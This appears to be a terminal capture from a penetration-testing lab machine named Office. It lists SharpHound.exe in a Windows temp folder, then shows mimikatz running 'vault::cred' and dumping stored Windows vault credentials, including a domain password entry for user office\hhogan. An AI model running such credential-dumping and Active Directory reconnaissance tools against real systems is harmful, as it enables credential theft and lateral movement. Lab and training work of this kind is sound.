 192.168.0.181 10.10.14.207 Office-10.10.11.3 20% 09:28 PM
04/05/2024  01:35 AM             9,816 MjZjNzg1YTItYjhlZi00OWQ3LTk5Y2YtYzUzZjE4NDkwMDY4.bin
04/05/2024  01:34 AM           915,456 SharpHound.exe
               4 File(s)      2,186,836 bytes
               2 Dir(s)   2,992,996,352 bytes free
C:\WIndows\Temp\Sharp>mimikatz.exe
mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # vault::cred
TargetName : MyTarget / <NULL>
UserName   : MyUser
Comment    : <NULL>
Type       : 1 - generic
Persist    : 3 - enterprise
Flags      : 00000000
Credential :
Attributes : 0
TargetName : LegacyGeneric:target=MyTarget / <NULL>
UserName   : MyUser
Comment    : <NULL>
Type       : 1 - generic
Persist    : 3 - enterprise
Flags      : 00000000
Credential :
Attributes : 0
TargetName : Domain:interactive=office\hhogan / <NULL>
UserName   : office\hhogan
Comment    : <NULL>
Type       : 2 - domain_password
Persist    : 3 - enterprise
Flags      : 00002004
Credential :
Attributes : 0
mimikatz #